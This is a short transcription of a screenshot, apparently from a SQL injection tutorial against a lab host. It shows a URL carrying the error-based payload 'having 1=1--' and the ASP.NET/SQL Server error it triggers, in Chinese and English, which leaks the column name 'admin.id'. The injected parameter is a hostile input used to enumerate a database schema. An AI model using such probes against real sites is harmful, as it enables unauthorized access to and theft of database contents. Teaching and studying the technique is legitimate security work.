 地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20having%201=1-- 转到
Server Error in '/' Application.
选择列表中的列 'admin.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about
error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 选择列表中的列 'admin.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
Source Error: